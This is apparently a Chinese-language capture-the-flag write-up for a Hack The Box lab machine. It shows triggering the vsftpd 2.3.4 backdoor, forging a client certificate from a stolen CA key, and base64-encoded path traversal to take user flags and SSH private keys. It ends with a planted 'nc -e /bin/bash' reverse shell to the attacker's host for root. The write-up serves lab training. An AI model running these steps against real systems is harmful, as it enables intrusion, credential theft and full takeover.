打开靶机,扫描一下,能发现开了21,80,443等端口。

nmap -sV -Pn -A 10.10.10.131

80端口访问,是给了一个验证码,拿着验证码扫描出来的东西去解密也失败了,不对。

443端口访问,发现是自签名证书,然后说要证书才能进,咱们也没有啊,先放放。



ftp能发现是vsftpd 2.3.4版本,在msf搜索中发现存在后门,利用msf直接攻击发现无效,非常尴尬,通过以下方法可以搞定。

首先是登录ftp,然后用户名输入任意带有:)符号的名字即可,密码随便输

ftp 10.10.10.131



同时开启另一个窗口,使用nc监听远程靶机的6200端口

nc 10.10.10.131 6200

出现如下显示,那么代表成功利用了后门

能看到里面有个tokyo文件,打开tokyo文件能发现是对证书的一个签名?同时知道证书的位置。我们获取一下证书

file_get_contents('/home/nairobi/ca.key')

这个地方能获取证书的私钥,同时443需要自己的证书,那么一拍即合,我们将私钥弄下来,一会去生成证书。将私钥的内容复制到文件中,然后删除全部的\n以及空格,记得空格要删除。保存为ca2.key。

然后来生成证书。一定要记得自己输入的密码,内容可以随便填,但是要记得密码。

openssl req -new -key ca2.key -out server.csr

openssl x509 -req -days 365 -in server.csr -signkey ca2.key -out server.crt

openssl pkcs12 -export -in server.crt -inkey ca2.key -out server.p12

生成了证书后,打开浏览器,在隐私与安全,证书,查看证书下面,您的证书下面,选择导入刚才的证书。

接着继续访问https://10.10.10.131,会出现一个弹窗,然后确定,就能进入以下页面

继续点进去,发现能看到电影资源,而且能下载

鼠标放到每集上面,看左下角,有一个链接。我们选择第八集下载看看。

我们去解密一下后面的这串字符什么意思。测试后发现是base64加密的第几集的文件的位置。

ok,既然是文件的位置,那我们是不是可以测试一下本地文件包含看看。

访问以下地址,读取一下linux的用户配置文件。

https://10.10.10.131/?path=/etc/passwd

没有显示什么东西,但是背景上有密密麻麻的一些字符,我们仔细看,发现当前的位置应该是home/berlin/downloads

那我们就需要跨越一下目录了,可以使用…/往上跨越一下目录,越级往上看,能知道有五个用户

点击第一个berlin,能看到user.txt。但是继续点击不行了。此时我们想到,下载的时候的链接是file后面加密,那么我们可以试试,对…/…/…/home/berlin/user.txt进行base64加密

Li4vLi4vLi4vaG9tZS9iZXJsaW4vdXNlci50eHQ=

形成以下链接

https://10.10.10.131/file/Li4vLi4vLi4vaG9tZS9iZXJsaW4vdXNlci50eHQ=

访问,拿下user.txt

继续翻找,发现每个用户下面都有.ssh文件夹



.ssh问价夹下面有id_rsa文件,这个文件可以免密ssh登录,那还等什么,还是利用file那个链接,下载下来,直接登录。

把所有用户的id_rsa文件下载下来后,同时professor的id_rsa文件是不可见的,全部尝试登录,得,全部失败。麻了。

通过查找后发现,在跟目录下面,也有.ssh/id_rsa。构造以下链接

https://10.10.10.131/file/Li4vLi4vLnNzaC9pZF9yc2E

下载下来id_rsa文件,然后尝试登录professor账户,成了,登录进去了。



当前目录下面存在文件,一般会出现文件属于某个用户,但是执行却是root用户的权限,我们通过ls -l查看下,果然,memcached.ini文件确实是root。

尝试修改,发现是readonly的,那么我们直接删掉,来个偷梁换柱。

rm memcached.ini

vi memcached.ini

写入以下内容

[program:memcached]

command = /usr/bin/nc 10.10.14.3 6666 -e /bin/bash



本地监听6666端口

nc -lnvvp 6666

等会拿到shell

在root下面拿到root.txt